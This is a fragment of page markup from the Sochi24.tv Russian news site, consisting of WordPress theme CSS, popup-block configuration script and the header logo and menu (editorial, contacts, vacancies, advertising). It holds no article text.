tdBlock();block_tdi_36.id="tdi_36";block_tdi_36.atts='{"button_size":"tdm-btn-lg","modal_align":"top-right","modal_id":"td-free-sticky-mobile-modal","modal_width":"eyJhbGwiOiIxMDAwIiwibGFuZHNjYXBlIjoiODAlIiwicG9ydHJhaXQiOiI5MiUiLCJwaG9uZSI6IjEwMCUifQ==","header_pos":"over-content","body_padd":"0","all_head_border":"0","trigg_btn_enable":"yes","button_tdicon":"td-icon-menu-medium-square","btn_display":"inline","tds_button":"tds_button5","tdc_css":"[base64]","tds_button5-text_color":"#ffffff","tds_button5-icon_color":"#ffffff","button_icon_size":"eyJhbGwiOiIyNCIsInBvcnRyYWl0IjoiMjAiLCJwaG9uZSI6IjMwIn0=","button_icon_space":"eyJhbGwiOiIwIiwicG9ydHJhaXQiOiI2In0=","modal_transition":"slide","modal_border_radius":"0","head_icon_color":"var(--base-color-1)","head_padd":"15px 20px 0 0","head_tdicon":"td-icon-modal-close","modal_shadow_shadow_size":"16","modal_shadow_shadow_offset_vertical":"3","modal_shadow_shadow_color":"rgba(30,61,188,0.12)","head_icon_color_h":"var(--accent-color-1)","head_icon_size":"12","tds_button5-icon_hover_color":"var(--accent-color-1)","page_id":"1128","show_modal_composer":"yes","content_source":"modal_id","source_modal_id":"td-free-mobile-modal","block_type":"tdm_block_popup","close_modals":"","separator":"","content_load":"","custom_code":"","button_text":"","button_url":"","button_open_in_new_window":"","button_url_rel":"","button_icon_aria":"","button_icon_position":"","icon_align":"0","button_width":"","button_padding":"","btn_float_right":"","btn_align_horiz":"content-horiz-left","ga_event_action":"","ga_event_category":"","ga_event_label":"","fb_pixel_event_name":"","fb_pixel_event_content_name":"","trigg_page_load_enable":"","trigg_page_open_when_others_close":"","modal_open_delay":"","modal_close_after":"","modal_prevent_open":"","trigg_cursor_area_enable":"","area_vertical_space":"200","modal_area_prevent_open":"","trigg_scroll_enable":"","scroll_distance":"","modal_scroll_prevent_open":"","open_position":"over-screen","site_scroll":"","modal_space":"","modal_height":"","all_modal_border":"","all_modal_border_style":"solid","show_header":"","head_title":"","head_title_url":"","head_title_url_target":"","head_icon_align":"0","all_head_border_style":"solid","hide_for_user_type":"","logged_plan_id":"","author_plan_id":"","overlay_bg":"","modal_bg":"","all_modal_border_color":"","modal_shadow_shadow_header":"","modal_shadow_shadow_title":"Modal shadow","modal_shadow_shadow_offset_horizontal":"","modal_shadow_shadow_spread":"","head_title_color":"","head_title_url_color":"","head_title_url_color_h":"","head_bg":"","all_head_border_color":"","f_head_font_header":"","f_head_font_title":"Header title text","f_head_font_settings":"","f_head_font_family":"","f_head_font_size":"","f_head_font_line_height":"","f_head_font_style":"","f_head_font_weight":"","f_head_font_transform":"","f_head_font_spacing":"","f_head_":"","body_bg":"","el_class":"","css":"","block_template_id":"","td_column_number":3,"header_color":"","ajax_pagination_infinite_stop":"","offset":"","limit":"5","td_ajax_preloading":"","td_ajax_filter_type":"","td_filter_default_txt":"","td_ajax_filter_ids":"","color_preset":"","ajax_pagination":"","ajax_pagination_next_prev_swipe":"","border_top":"","class":"tdi_36","tdc_css_class":"tdi_36","tdc_css_class_style":"tdi_36_rand_style"}';block_tdi_36.td_column_number="3";block_tdi_36.block_type="tdm_block_popup";block_tdi_36.post_count="5";block_tdi_36.found_posts="39546";block_tdi_36.header_color="";block_tdi_36.ajax_pagination_infinite_stop="";block_tdi_36.max_num_pages="7910";tdBlocksArray.push(block_tdi_36);</script> <style>body .tdi_37 .tdm-btn-text,body .tdi_37 i{color:#fff}body .tdi_37 svg{fill:#fff;fill:#fff}body .tdi_37 svg *{fill:inherit;fill:inherit}body .tdi_37 i{color:#fff;-webkit-text-fill-color:unset;background:0 0}body .tdi_37:hover i{color:var(--accent-color-1);-webkit-text-fill-color:unset;background:0 0;transition:none}body .tdi_37:hover svg{fill:var(--accent-color-1)}body .tdi_37:hover svg *{fill:inherit}.tdi_37 svg{width:24px;height:auto}.tdi_37 .tdm-btn-icon:last-child{margin-left:0}@media (min-width:768px) and (max-width:1018px){.tdi_37 svg{width:20px;height:auto}.tdi_37 .tdm-btn-icon:last-child{margin-left:6px}}@media (max-width:767px){.tdi_37 svg{width:30px;height:auto}}</style><div class="tds-button td-fix-index"><a href="#"  title="" class="tds-button5 tdm-btn tdm-btn-lg tdi_37 " ><span class="tdm-btn-text"></span><span class="tdm-btn-icon tdm-btn-icon-svg" ><svg version="1.1" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 1024 1024"><path d="M931.901 316.261h-839.803v-82.104h839.803v82.104zM931.881 562.246h-839.741v-82.145h839.741v82.145zM931.881 808.119h-839.762v-82.115h839.762v82.115z"></path></svg></span></a></div></div><div class="tdm_block td_block_wrap tdm_block_button tdi_38 tdm-block-button-inline tdm-content-horiz-left td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_38"     ><style>@media (max-width:767px){.tdi_38{margin-left:15px!important}}</style><style>.tdi_38 .tdm-btn{height:auto;padding:8px 20px 9px}@media (min-width:768px) and (max-width:1018px){.tdi_38 .tdm-btn{height:auto;padding:6px 12px}}</style><style>body .tdi_39{background-color:var(--accent-color-1)}body .tdi_39:before{background-color:var(--accent-color-2)}.tdi_39{padding:8px 20px 9px;height:auto;line-height:1;font-family:var(--global-font-1)!important;font-size:13px!important;line-height:1.2!important;font-weight:500!important;height:auto}.tdi_39,.tdi_39:before{border-radius:100px}@media (min-width:768px) and (max-width:1018px){.tdi_39{padding:6px 12px;height:auto;line-height:1;font-size:12px!important}}</style><div class="tds-button td-fix-index"><a 
 href="/onlajn-sochi24/" 
 title="Мы в эфире"
 class="tds-button1 tdm-btn tdm-btn-sm tdi_39 " ><span class="tdm-btn-text">Мы в эфире</span></a></div></div></div></div></div></div></div></div></div><div class="td-header-desktop-wrap "><div id="tdi_40" class="tdc-zone"><div class="tdc_zone tdi_41  wpb_row td-pb-row tdc-element-style"  ><style scoped>.tdi_41{min-height:0}.td-header-desktop-wrap{position:relative}.tdi_41{position:relative}</style><div class="tdi_40_rand_style td-element-style" ><style>.tdi_40_rand_style{background-color:var(--base-color-1)!important}</style></div><div id="tdi_42" class="tdc-row stretch_row_1400 td-stretch-content"><div class="vc_row tdi_43  wpb_row td-pb-row tdc-element-style" ><style scoped>.tdi_43,.tdi_43 .tdc-columns{min-height:0}#tdi_42.tdc-row[class*=stretch_row]>.td-pb-row>.td-element-style,#tdi_42.tdc-row[class*=stretch_row]>.td-pb-row>.tdc-video-outer-wrapper{width:100%!important}.tdi_43,.tdi_43 .tdc-columns{display:flex;flex-direction:row;flex-wrap:nowrap;justify-content:flex-start;align-items:flex-end}.tdi_43 .tdc-columns{width:100%}.tdi_43:before,.tdi_43:after{display:none}@media (min-width:1019px) and (max-width:1140px){@media (min-width:768px){.tdi_43{margin-left:-15px;margin-right:-15px}.tdi_43 .tdc-row-video-background-error,.tdi_43>.vc_column,.tdi_43>.tdc-columns>.vc_column{padding-left:15px;padding-right:15px}}}@media (min-width:768px) and (max-width:1018px){@media (min-width:768px){.tdi_43{margin-left:-10px;margin-right:-10px}.tdi_43 .tdc-row-video-background-error,.tdi_43>.vc_column,.tdi_43>.tdc-columns>.vc_column{padding-left:10px;padding-right:10px}}}.tdi_43{position:relative}.tdi_43 .td_block_wrap{text-align:left}@media (min-width:1019px) and (max-width:1140px){.tdi_43{margin-right:-5px!important;margin-left:-5px!important}}</style><div class="tdi_42_rand_style td-element-style" ><div class="td-element-style-before"><style>.tdi_42_rand_style>.td-element-style-before{content:''!important;width:100%!important;height:100%!important;position:absolute!important;top:0!important;left:0!important;display:block!important;z-index:0!important;border-color:var(--accent-color-1)!important;border-style:solid!important;border-width:0 0 2px 0!important;background-size:cover!important;background-position:center top!important}</style></div><style>.tdi_42_rand_style{background-color:var(--base-color-1)!important}</style></div><div class="vc_column tdi_45  wpb_column vc_column_container tdc-column td-pb-span4"><style scoped>.tdi_45{vertical-align:baseline}.tdi_45>.wpb_wrapper,.tdi_45>.wpb_wrapper>.tdc-elements{display:block}.tdi_45>.wpb_wrapper>.tdc-elements{width:100%}.tdi_45>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_45>.wpb_wrapper{width:auto;height:auto}div.tdi_45{width:20%!important}@media (min-width:1019px) and (max-width:1140px){div.tdi_45{width:34%!important}}@media (min-width:768px) and (max-width:1018px){div.tdi_45{width:32%!important}}.tdi_45{border-color:rgba(255,255,255,.2)!important;border-style:solid!important;border-width:0!important}</style><div class="wpb_wrapper" ><div class="vc_row_inner tdi_47  vc_row vc_inner wpb_row td-pb-row tdc-row-content-vert-center" ><style scoped>.tdi_47{position:relative!important;top:0;transform:none;-webkit-transform:none}.tdi_47,.tdi_47 .tdc-inner-columns{display:block}.tdi_47 .tdc-inner-columns{width:100%}@media (min-width:768px){.tdi_47{margin-left:0;margin-right:0}.tdi_47>.vc_column_inner,.tdi_47>.tdc-inner-columns>.vc_column_inner{padding-left:0;padding-right:0}}@media (min-width:767px){.tdi_47.tdc-row-content-vert-center,.tdi_47.tdc-row-content-vert-center .tdc-inner-columns{display:flex;align-items:center;flex:1}.tdi_47.tdc-row-content-vert-bottom,.tdi_47.tdc-row-content-vert-bottom .tdc-inner-columns{display:flex;align-items:flex-end;flex:1}.tdi_47.tdc-row-content-vert-center .td_block_wrap{vertical-align:middle}.tdi_47.tdc-row-content-vert-bottom .td_block_wrap{vertical-align:bottom}}.tdi_47{padding-top:20px!important;padding-bottom:20px!important}.tdi_47 .td_block_wrap{text-align:left}@media (min-width:768px) and (max-width:1018px){.tdi_47{padding-top:10px!important;padding-bottom:16px!important}}</style><div class="vc_column_inner tdi_49  wpb_column vc_column_container tdc-inner-column td-pb-span12"><style scoped>.tdi_49{vertical-align:baseline}.tdi_49 .vc_column-inner>.wpb_wrapper,.tdi_49 .vc_column-inner>.wpb_wrapper .tdc-elements{display:block}.tdi_49 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}</style><div class="vc_column-inner"><div class="wpb_wrapper" ><div class="td_block_wrap tdb_header_logo tdi_50 td-pb-border-top header-logo-logo td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_50" ><style>.tdi_50{margin-left:-25px!important}@media (min-width:1019px) and (max-width:1140px){.tdi_50{margin-left:0!important}}@media (min-width:768px) and (max-width:1018px){.tdi_50{margin-left:0!important}}</style><style>.tdi_50 .tdb-logo-a,.tdi_50 h1{flex-direction:column;align-items:flex-start}.tdi_50 .tdb-logo-svg-wrap{max-width:100%;margin-top:0;margin-bottom:0;margin-right:0;margin-left:0;display:block}.tdi_50 .tdb-logo-svg-wrap svg{width:100%!important;height:auto}.tdi_50 .tdb-logo-svg-wrap:first-child{margin-top:0;margin-left:0}.tdi_50 .tdb-logo-svg-wrap:last-child{margin-bottom:0;margin-right:0}.tdi_50 .tdb-logo-svg-wrap+.tdb-logo-img-wrap{display:none}.tdi_50 .tdb-logo-img-wrap{display:block}.tdi_50 .tdb-logo-text-tagline{margin-top:2px;margin-left:0;display:block}.tdi_50 .tdb-logo-text-title{display:block;color:#fff}.tdi_50 .tdb-logo-text-wrap{flex-direction:column;align-items:flex-start}.tdi_50 .tdb-logo-icon{top:0;display:block}.tdi_50 .tdb-logo-svg-wrap>*{fill:#fff}</style><div class="tdb-block-inner td-fix-index"><a class="tdb-logo-a" href="https://sochi24.tv/"><span class="tdb-logo-img-wrap"><img class="tdb-logo-img td-retina-data" data-retina="https://t06.sochi24.tv/wp-content/uploads/2024/06/prozr.png" src="https://t06.sochi24.tv/wp-content/uploads/2024/06/prozr-300x59.png" alt="Logo"  title=""  /></span></a></div></div></div></div></div></div></div></div><div class="vc_column tdi_52  wpb_column vc_column_container tdc-column td-pb-span8"><style scoped>.tdi_52{vertical-align:baseline;flex-grow:1}.tdi_52>.wpb_wrapper,.tdi_52>.wpb_wrapper>.tdc-elements{display:block}.tdi_52>.wpb_wrapper>.tdc-elements{width:100%}.tdi_52>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_52>.wpb_wrapper{width:auto;height:auto}.tdi_52{padding-top:25px!important}@media (min-width:768px) and (max-width:1018px){.tdi_52{padding-top:0!important;width:63%!important}}@media (min-width:1019px) and (max-width:1140px){.tdi_52{padding-top:20px!important;width:56%!important}}</style><div class="wpb_wrapper" ><div class="vc_row_inner tdi_54  vc_row vc_inner wpb_row td-pb-row" ><style scoped>.tdi_54{position:relative!important;top:0;transform:none;-webkit-transform:none}.tdi_54,.tdi_54 .tdc-inner-columns{display:block}.tdi_54 .tdc-inner-columns{width:100%}</style><div class="vc_column_inner tdi_56  wpb_column vc_column_container tdc-inner-column td-pb-span12"><style scoped>.tdi_56{vertical-align:baseline}.tdi_56 .vc_column-inner>.wpb_wrapper,.tdi_56 .vc_column-inner>.wpb_wrapper .tdc-elements{display:flex;flex-direction:row;flex-wrap:nowrap;justify-content:flex-end;align-items:center}.tdi_56 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}.tdi_56 .vc_column-inner,.tdi_56 .vc_column-inner>.wpb_wrapper{width:100%;height:100%}</style><div class="vc_column-inner"><div class="wpb_wrapper" ><div class="td_block_wrap tdb_header_menu tdi_57 tds_menu_active1 tds_menu_sub_active1 tdb-head-menu-inline tdb-mm-align-screen td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_57"  style=" z-index: 999;"><style>.tdb_header_menu{margin-bottom:0;z-index:999;clear:none}.tdb_header_menu .tdb-main-sub-icon-fake,.tdb_header_menu .tdb-sub-icon-fake{display:none}.rtl .tdb_header_menu .tdb-menu{display:flex}.tdb_header_menu .tdb-menu{display:inline-block;vertical-align:middle;margin:0}.tdb_header_menu .tdb-menu .tdb-mega-menu-inactive,.tdb_header_menu .tdb-menu .tdb-menu-item-inactive{pointer-events:none}.tdb_header_menu .tdb-menu .tdb-mega-menu-inactive>ul,.tdb_header_menu .tdb-menu .tdb-menu-item-inactive>ul{visibility:hidden;opacity:0}.tdb_header_menu .tdb-menu .sub-menu{font-size:14px;position:absolute;top:-999em;background-color:#fff;z-index:99}.tdb_header_menu .tdb-menu .sub-menu>li{list-style-type:none;margin:0;font-family:var(--td_default_google_font_1,'Open Sans','Open Sans Regular',sans-serif)}.tdb_header_menu .tdb-menu>li{float:left;list-style-type:none;margin:0}.tdb_header_menu .tdb-menu>li>a{position:relative;display:inline-block;padding:0 14px;font-weight:700;font-size:14px;line-height:48px;vertical-align:middle;text-transform:uppercase;-webkit-backface-visibility:hidden;color:#000;font-family:var(--td_default_google_font_1,'Open Sans','Open Sans Regular',sans-serif)}.tdb_header_menu .tdb-menu>li>a:after{content:'';position:absolute;bottom:0;left:0;right:0;margin:0 auto;width:0;height:3px;background-color:var(--td_theme_color,#4db2ec);-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0);-webkit-transition:width .2s ease;transition:width .2s ease}.tdb_header_menu .tdb-menu>li>a>.tdb-menu-item-text{display:inline-block}.tdb_header_menu .tdb-menu>li>a .tdb-menu-item-text,.tdb_header_menu .tdb-menu>li>a span{vertical-align:middle;float:left}.tdb_header_menu .tdb-menu>li>a .tdb-sub-menu-icon{margin:0 0 0 7px}.tdb_header_menu .tdb-menu>li>a .tdb-sub-menu-icon-svg{float:none;line-height:0}.tdb_header_menu .tdb-menu>li>a .tdb-sub-menu-icon-svg svg{width:14px;height:auto}.tdb_header_menu .tdb-menu>li>a .tdb-sub-menu-icon-svg svg,.tdb_header_menu .tdb-menu>li>a .tdb-sub-menu-icon-svg svg *{fill:#000}.tdb_header_menu .tdb-menu>li.current-menu-item>a:after,.tdb_header_menu .tdb-menu>li.current-menu-ancestor>a:after,.tdb_header_menu .tdb-menu>li.current-category-ancestor>a:after,.tdb_header_menu .tdb-menu>li.current-page-ancestor>a:after,.tdb_header_menu .tdb-menu>li:hover>a:after,.tdb_header_menu .tdb-menu>li.tdb-hover>a:after{width:100%}.tdb_header_menu .tdb-menu>li:hover>ul,.tdb_header_menu .tdb-menu>li.tdb-hover>ul{top:auto;display:block!important}.tdb_header_menu .tdb-menu>li.td-normal-menu>ul.sub-menu{top:auto;left:0;z-index:99}.tdb_header_menu .tdb-menu>li .tdb-menu-sep{position:relative;vertical-align:middle;font-size:14px}.tdb_header_menu .tdb-menu>li .tdb-menu-sep-svg{line-height:0}.tdb_header_menu .tdb-menu>li .tdb-menu-sep-svg svg{width:14px;height:auto}.tdb_header_menu .tdb-menu>li:last-child .tdb-menu-sep{display:none}.tdb_header_menu .tdb-menu-item-text{word-wrap:break-word}.tdb_header_menu .tdb-menu-item-text,.tdb_header_menu .tdb-sub-menu-icon,.tdb_header_menu .tdb-menu-more-subicon{vertical-align:middle}.tdb_header_menu .tdb-sub-menu-icon,.tdb_header_menu .tdb-menu-more-subicon{position:relative;top:0;padding-left:0}.tdb_header_menu .tdb-normal-menu{position:relative}.tdb_header_menu .tdb-normal-menu ul{left:0;padding:15px 0;text-align:left}.tdb_header_menu .tdb-normal-menu ul ul{margin-top:-15px}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item{position:relative;list-style-type:none}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item>a{position:relative;display:block;padding:7px 30px;font-size:12px;line-height:20px;color:#111}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item>a .tdb-sub-menu-icon,.tdb_header_menu .td-pulldown-filter-list .tdb-menu-item>a .tdb-sub-menu-icon{position:absolute;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);right:0;padding-right:inherit;font-size:7px;line-height:20px}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item>a .tdb-sub-menu-icon-svg,.tdb_header_menu .td-pulldown-filter-list .tdb-menu-item>a .tdb-sub-menu-icon-svg{line-height:0}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item>a .tdb-sub-menu-icon-svg svg,.tdb_header_menu .td-pulldown-filter-list .tdb-menu-item>a .tdb-sub-menu-icon-svg svg{width:7px;height:auto}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item>a .tdb-sub-menu-icon-svg svg,.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item>a .tdb-sub-menu-icon-svg svg *,.tdb_header_menu .td-pulldown-filter-list .tdb-menu-item>a .tdb-sub-menu-icon svg,.tdb_header_menu .td-pulldown-filter-list .tdb-menu-item>a .tdb-sub-menu-icon svg *{fill:#000}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item:hover>ul,.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item.tdb-hover>ul{top:0;display:block!important}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item.current-menu-item>a,.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item.current-menu-ancestor>a,.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item.current-category-ancestor>a,.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item.current-page-ancestor>a,.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item.tdb-hover>a,.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item:hover>a{color:var(--td_theme_color,#4db2ec)}.tdb_header_menu .tdb-normal-menu>ul{left:-15px}.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu ul,.tdb_header_menu.tdb-menu-sub-inline .td-pulldown-filter-list{width:100%!important}.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu ul li,.tdb_header_menu.tdb-menu-sub-inline .td-pulldown-filter-list li{display:inline-block;width:auto!important}.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu,.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu .tdb-menu-item{position:static}.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu ul ul{margin-top:0!important}.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu>ul{left:0!important}.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu .tdb-menu-item>a .tdb-sub-menu-icon{float:none;line-height:1}.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu .tdb-menu-item:hover>ul,.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu .tdb-menu-item.tdb-hover>ul{top:100%}.tdb_header_menu.tdb-menu-sub-inline .tdb-menu-items-dropdown{position:static}.tdb_header_menu.tdb-menu-sub-inline .td-pulldown-filter-list{left:0!important}.tdb-menu .tdb-mega-menu .sub-menu{-webkit-transition:opacity .3s ease;transition:opacity .3s ease;width:1114px!important}.tdb-menu .tdb-mega-menu .sub-menu,.tdb-menu .tdb-mega-menu .sub-menu>li{position:absolute;left:50%;-webkit-transform:translateX(-50%);transform:translateX(-50%)}.tdb-menu .tdb-mega-menu .sub-menu>li{top:0;width:100%;max-width:1114px!important;height:auto;background-color:#fff;border:1px solid #eaeaea;overflow:hidden}.tdc-dragged .tdb-block-menu ul{visibility:hidden!important;opacity:0!important;-webkit-transition:all .3s ease;transition:all .3s ease}.tdb-mm-align-screen .tdb-menu .tdb-mega-menu .sub-menu{-webkit-transform:translateX(0);transform:translateX(0)}.tdb-mm-align-parent .tdb-menu .tdb-mega-menu{position:relative}.tdb-menu .tdb-mega-menu .tdc-row:not([class*=stretch_row_]),.tdb-menu .tdb-mega-menu .tdc-row-composer:not([class*=stretch_row_]){width:auto!important;max-width:1240px}.tdb-menu .tdb-mega-menu-page>.sub-menu>li .tdb-page-tpl-edit-btns{position:absolute;top:0;left:0;display:none;flex-wrap:wrap;gap:0 4px}.tdb-menu .tdb-mega-menu-page>.sub-menu>li:hover .tdb-page-tpl-edit-btns{display:flex}.tdb-menu .tdb-mega-menu-page>.sub-menu>li .tdb-page-tpl-edit-btn{background-color:#000;padding:1px 8px 2px;font-size:11px;color:#fff;z-index:100}.tdi_57{display:inline-block}.tdi_57 .tdb-menu>li{margin-right:15px}.tdi_57 .tdb-menu>li:last-child{margin-right:0}.tdi_57 .tdb-menu-items-dropdown{margin-left:15px}.tdi_57 .tdb-menu-items-empty+.tdb-menu-items-dropdown{margin-left:0}.tdi_57 .tdb-menu>li>a,.tdi_57 .td-subcat-more{padding:0 2px;color:#fff}.tdi_57 .tdb-menu>li .tdb-menu-sep,.tdi_57 .tdb-menu-items-dropdown .tdb-menu-sep{top:-1px}.tdi_57 .tdb-menu>li>a .tdb-sub-menu-icon,.tdi_57 .td-subcat-more .tdb-menu-more-subicon{font-size:13px;margin-left:8px;top:-1px}.tdi_57 .td-subcat-more .tdb-menu-more-icon{top:0}.tdi_57 .tdb-menu>li>a .tdb-sub-menu-icon-svg svg,.tdi_57 .tdb-menu>li>a .tdb-sub-menu-icon-svg svg *,.tdi_57 .td-subcat-more .tdb-menu-more-subicon-svg svg,.tdi_57 .td-subcat-more .tdb-menu-more-subicon-svg svg *,.tdi_57 .td-subcat-more .tdb-menu-more-icon-svg,.tdi_57 .td-subcat-more .tdb-menu-more-icon-svg *{fill:#fff}.tdi_57 .tdb-menu>li>a,.tdi_57 .td-subcat-more,.tdi_57 .td-subcat-more>.tdb-menu-item-text{font-size:11px!important;line-height:50px!important;font-weight:500!important;text-transform:uppercase!important;letter-spacing:.2px!important}.tdi_57 .tdb-normal-menu ul .tdb-menu-item>a .tdb-sub-menu-icon,.tdi_57 .td-pulldown-filter-list .tdb-menu-item>a .tdb-sub-menu-icon{right:0;margin-top:1px}.tdi_57 .tdb-menu .tdb-normal-menu ul,.tdi_57 .td-pulldown-filter-list,.tdi_57 .td-pulldown-filter-list .sub-menu{box-shadow:1px 1px 4px 0px rgba(0,0,0,.15)}.tdi_57 .tdb-menu .tdb-normal-menu ul .tdb-menu-item>a,.tdi_57 .td-pulldown-filter-list li a{font-size:10px!important;font-weight:500!important;text-transform:uppercase!important}.tdi_57:not(.tdb-mm-align-screen) .tdb-mega-menu .sub-menu,.tdi_57 .tdb-mega-menu .sub-menu>li{max-width:1392px!important}.tdi_57 .tdb-mega-menu-page>.sub-menu>li{padding:20px}.tdi_57 .tdb-menu .tdb-mega-menu .sub-menu>li{border-width:0;box-shadow:0px 4px 20px 0px rgba(0,0,0,.12)}@media (max-width:1140px){.tdb-menu .tdb-mega-menu .sub-menu>li{width:100%!important}}@media (min-width:1019px) and (max-width:1140px){.tdi_57 .tdb-menu>li{margin-right:12px}.tdi_57 .tdb-menu>li:last-child{margin-right:0}.tdi_57 .tdb-menu-items-dropdown{margin-left:12px}.tdi_57 .tdb-menu-items-empty+.tdb-menu-items-dropdown{margin-left:0}.tdi_57 .tdb-menu>li>a,.tdi_57 .td-subcat-more,.tdi_57 .td-subcat-more>.tdb-menu-item-text{line-height:42px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_57 .tdb-menu>li{margin-right:10px}.tdi_57 .tdb-menu>li:last-child{margin-right:0}.tdi_57 .tdb-menu-items-dropdown{margin-left:10px}.tdi_57 .tdb-menu-items-empty+.tdb-menu-items-dropdown{margin-left:0}.tdi_57 .tdb-menu>li>a,.tdi_57 .td-subcat-more,.tdi_57 .td-subcat-more>.tdb-menu-item-text{line-height:36px!important}.tdi_57 .tdb-menu .tdb-normal-menu ul .tdb-menu-item>a,.tdi_57 .td-pulldown-filter-list li a{font-size:11px!important}.tdi_57 .tdb-mega-menu-page>.sub-menu>li{padding:15px}}</style><style>.tdi_57 .tdb-menu>li.current-menu-item>a,.tdi_57 .tdb-menu>li.current-menu-ancestor>a,.tdi_57 .tdb-menu>li.current-category-ancestor>a,.tdi_57 .tdb-menu>li.current-page-ancestor>a,.tdi_57 .tdb-menu>li:hover>a,.tdi_57 .tdb-menu>li.tdb-hover>a,.tdi_57 .tdb-menu-items-dropdown:hover .td-subcat-more{color:var(--dark-border)}.tdi_57 .tdb-menu>li.current-menu-item>a .tdb-sub-menu-icon-svg svg,.tdi_57 .tdb-menu>li.current-menu-item>a .tdb-sub-menu-icon-svg svg *,.tdi_57 .tdb-menu>li.current-menu-ancestor>a .tdb-sub-menu-icon-svg svg,.tdi_57 .tdb-menu>li.current-menu-ancestor>a .tdb-sub-menu-icon-svg svg *,.tdi_57 .tdb-menu>li.current-category-ancestor>a .tdb-sub-menu-icon-svg svg,.tdi_57 .tdb-menu>li.current-category-ancestor>a .tdb-sub-menu-icon-svg svg *,.tdi_57 .tdb-menu>li.current-page-ancestor>a .tdb-sub-menu-icon-svg svg *,.tdi_57 .tdb-menu>li:hover>a .tdb-sub-menu-icon-svg svg,.tdi_57 .tdb-menu>li:hover>a .tdb-sub-menu-icon-svg svg *,.tdi_57 .tdb-menu>li.tdb-hover>a .tdb-sub-menu-icon-svg svg,.tdi_57 .tdb-menu>li.tdb-hover>a .tdb-sub-menu-icon-svg svg *,.tdi_57 .tdb-menu-items-dropdown:hover .td-subcat-more .tdb-menu-more-icon-svg svg,.tdi_57 .tdb-menu-items-dropdown:hover .td-subcat-more .tdb-menu-more-icon-svg svg *{fill:var(--dark-border)}.tdi_57 .tdb-menu>li>a:after,.tdi_57 .tdb-menu-items-dropdown .td-subcat-more:after{background-color:#fff;height:0;bottom:0}.tdi_57 .tdb-menu>li.current-menu-item>a:after,.tdi_57 .tdb-menu>li.current-menu-ancestor>a:after,.tdi_57 .tdb-menu>li.current-category-ancestor>a:after,.tdi_57 .tdb-menu>li.current-page-ancestor>a:after,.tdi_57 .tdb-menu>li:hover>a:after,.tdi_57 .tdb-menu>li.tdb-hover>a:after,.tdi_57 .tdb-menu-items-dropdown:hover .td-subcat-more:after{width:0}</style><div id=tdi_57 class="td_block_inner td-fix-index"><div class="tdb-main-sub-icon-fake"><i class="tdb-sub-menu-icon tdc-font-fa tdc-font-fa-angle-down tdb-main-sub-menu-icon"></i></div><div class="tdb-sub-icon-fake"><i class="tdb-sub-menu-icon td-icon-right-arrow"></i></div><ul id="menu-td-demo-top-menu-2" class="tdb-block-menu tdb-menu tdb-menu-items-visible"><li class="menu-item menu-item-type-custom menu-item-object-custom tdb-cur-menu-item menu-item-first tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-1275"><a href="#"><div class="tdb-menu-item-text">Редакция</div></a></li><li class="menu-item menu-item-type-custom menu-item-object-custom tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-1276"><a href="/kontakty/"><div class="tdb-menu-item-text">Контакты</div></a></li><li class="menu-item menu-item-type-post_type menu-item-object-page tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-94902"><a href="https://sochi24.tv/vakansii/"><div class="tdb-menu-item-text">Вакансии</div></a></li><li class="menu-item menu-item-type-custom menu-item-object-custom tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-1278"><a href="/uslugi/"><div class="tdb-menu-item-text">Реклама</div></a></li></ul></div></div><div class="td_block_wrap tdb_header_search tdi_60 tdb-header-search-trigger-enabled td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_60" ><style>.tdb_module_header{width:100%;padding-bottom:0}.tdb_module_header .td-module-container{display:flex;flex-direction:column;position:relative}.tdb_module_header .td-module-container:before{content:'';position:absolute;bottom:0;left:0;width:100%;height:1px}.tdb_module_header .td-image-wrap{display:block;position:relative;padding-bottom:70%}.tdb_module_header .td-image-container{position:relative;width:100%;flex:0 0 auto}.tdb_module_header .td-module-thumb{margin-bottom:0}.tdb_module_header .td-module-meta-info{width:100%;margin-bottom:0;padding:7px 0 0;z-index:1;border:0 solid #eaeaea;min-height:0}.tdb_module_header .entry-title{margin:0;font-size:13px;font-weight:500;line-height:18px}.tdb_module_header .td-post-author-name,.tdb_module_header .td-post-date,.tdb_module_header .td-module-comments{vertical-align:text-top}.tdb_module_header .td-post-author-name,.tdb_module_header .td-post-date{top:3px}.tdb_module_header .td-thumb-css{width:100%;height:100%;position:absolute;background-size:cover;background-position:center center}.tdb_module_header .td-category-pos-image .td-post-category:not(.td-post-extra-category),.tdb_module_header .td-post-vid-time{position:absolute;z-index:2;bottom:0}.tdb_module_header .td-category-pos-image 